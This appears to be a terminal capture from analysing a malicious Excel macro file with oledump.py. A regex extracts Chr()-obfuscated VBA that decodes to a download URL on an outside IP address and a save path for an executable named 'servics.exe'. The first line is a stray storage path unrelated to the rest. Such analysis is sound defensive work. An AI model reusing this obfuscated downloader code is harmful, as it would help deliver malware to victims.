 01ba 13
000a 0 EOF : End of File
5: 581 '_VBA_PROJECT_CUR/PROJECT'
6: 83 '_VBA_PROJECT_CUR/PROJECTwm'
7: M 976 '_VBA_PROJECT_CUR/VBA/????1'
8: M 976 '_VBA_PROJECT_CUR/VBA/????2'
9: M 976 '_VBA_PROJECT_CUR/VBA/????3'
10: M 2760 '_VBA_PROJECT_CUR/VBA/????????'
11: 2816 '_VBA_PROJECT_CUR/VBA/_VBA_PROJECT'
12: 542 '_VBA_PROJECT_CUR/VBA/dir'
>
> cat regex
"((Chr\(\d+\)(\s*&\s*)?)+)"
> oledump.py -p plugin_biff --pluginoptions -s 1-1VGWGOI_QUSV53.xls.zip | pcregr
ep "((Chr\(\d+\)(\s*&\s*)?)+)"
strFileURL = Chr(104) & Chr(116) & Chr(116) & Chr(112) &
Chr(58) & Chr(47) & Chr(47) & Chr(57) & Chr(53) & Chr(46) & Chr(49) & Chr(54) &
Chr(51) & Chr(46) & Chr(49) & Chr(50) & Chr(49) & Chr(46) & Chr(50) & Chr(55) &
Chr(58) & Chr(56) & Chr(48) & Chr(56) & Chr(48) & Chr(47) & Chr(115) & Chr(115)
& Chr(116) & Chr(97) & Chr(116) & Chr(47) & Chr(108) & Chr(108) & Chr(100) & Chr
(118) & Chr(115) & Chr(46) & Chr(112) & Chr(104) & Chr(112)
strHDLocation = PathToSave & "servics." & Chr(101) & Chr(
120) & Chr(101)
>